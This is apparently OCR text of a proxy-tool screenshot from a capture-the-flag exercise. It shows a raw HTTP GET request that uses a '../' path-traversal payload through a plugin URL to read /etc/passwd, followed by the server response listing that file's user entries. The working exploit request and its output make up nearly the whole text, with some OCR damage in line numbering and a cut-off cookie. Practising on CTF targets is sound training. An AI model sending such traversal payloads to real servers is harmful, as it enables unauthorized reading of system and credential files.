 请求
美化 Raw Hex \n
1 GET /public/plugins/welcome/#/../../../../../../../../../etc/passwd HTTP/1.1
2 Host: c81f4813ebd4a78d28fb17acf12d3da9.2022.capturetheflag.fun
3 Cookie: __t_id=6f90dcd01b0548732a667dc62fcd86a6; redirect_to=%2F
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
1 Sec-Fetch-Site: cross-site
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
7 Connection: close
8
9
响应
美化 Raw Hex 页面渲染
7 Accept-Ranges: bytes
8 Cache-Control: no-cache
9 Expires: -1
10 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
11 Pragma: no-cache
12 X-Content-Type-Options: nosniff
13 X-Frame-Options: deny
14 X-Xss-Protection: 1; mode=block
15 Set-Cookie: __t_id=6f90dcd01b0548732a667dc62fcd86a6; Domain=.20
Max-Age=31536000; HttpOnly;
16
17 root:x:0:0:root:/root:/bin/ash
18 bin:x:1:1:bin:/bin:/sbin/nologin
19 daemon:x:2:2:daemon:/sbin:/sbin/nologin
20 adm:x:3:4:adm:/var/adm:/sbin/nologin
21 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
22 sync:x:5:0:sync:/sbin:/bin/sync
23 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
24 halt:x:7:0:halt:/sbin:/sbin/halt
25 mail:x:8:12:mail:/var/mail:/sbin/nologin
26 news:x:9:13:news:/usr/lib/news:/sbin/nologin
27 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
28 operator:x:11:0:operator:/root:/sbin/nologin